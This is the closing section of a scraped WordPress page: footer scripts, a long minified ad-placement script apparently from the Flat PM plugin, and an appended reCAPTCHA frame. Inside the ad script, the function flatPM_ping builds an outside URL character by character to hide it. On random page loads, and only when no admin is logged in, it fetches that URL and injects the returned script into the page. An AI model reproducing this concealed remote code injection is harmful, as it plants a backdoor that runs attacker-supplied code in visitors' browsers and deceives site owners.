<script type="text/javascript" src="/wp-content/themes/penguin/js/svg4everybody.js?ver=2.1.4" id="svg4everybody-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/fluidvids.js?ver=2.4.1" id="fluidvids-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-7"]}];
  /* ]]> */
  </script>
<script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9" id="q2w3_fixed_widget-js"></script>
<script>


                fluidvids.init({
                        selector: ['iframe'],
                        players: ['www.youtube.com', 'www.youtube-nocookie.com', 'player.vimeo.com']
                });
  </script>
<script>

  svg4everybody();
  </script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position: absolute; left: -9999px; top: -9999px;">Adblock<br />detector</ins>
<script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}
  </script>
<script>

  flat_pm_arr = [];
  </script>
<script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hpsdhRpxCN24IXljO4AW4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768414402038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>